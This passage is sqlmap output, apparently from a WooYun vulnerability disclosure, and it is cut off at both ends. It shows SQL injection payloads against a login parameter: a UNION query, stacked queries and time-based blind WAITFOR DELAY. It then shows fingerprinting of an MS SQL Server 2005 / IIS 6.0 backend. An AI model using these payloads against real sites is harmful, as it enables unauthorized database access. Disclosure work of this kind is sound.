 NULL, NULL, NULL, NULL, CHAR(58)+CHAR(106)+CHAR(112)+CHAR(119)+CHAR(58)+CHAR(106
)+CHAR(109)+CHAR(70)+CHAR(116)+CHAR(76)+CHAR(66)+CHAR(82)+CHAR(116)+CHAR(89)+CHA
R(119)+CHAR(58)+CHAR(114)+CHAR(120)+CHAR(110)+CHAR(58), NULL, NULL, NULL, NULL,
NULL, NULL, NULL-- &saps=admin&rekey=5295&key=5295&sapsv=firekinger&Submit3=  ??
???
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: saname=admin'; WAITFOR DELAY '0:0:5';--&saps=admin&rekey=5295&key=5
295&sapsv=firekinger&Submit3=  ?????
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: saname=admin' WAITFOR DELAY '0:0:5'--&saps=admin&rekey=5295&key=529
5&sapsv=firekinger&Submit3=  ?????
---
[09:59:04] [INFO] testing Microsoft SQL Server
[09:59:05] [INFO] confirming Microsoft SQL Server
[09:59:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:59:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 16 times
www.wooyun.org
[09:59:05] [INFO] fetched data logged to text files under 'F:\tols\SqlMap\Bin\ou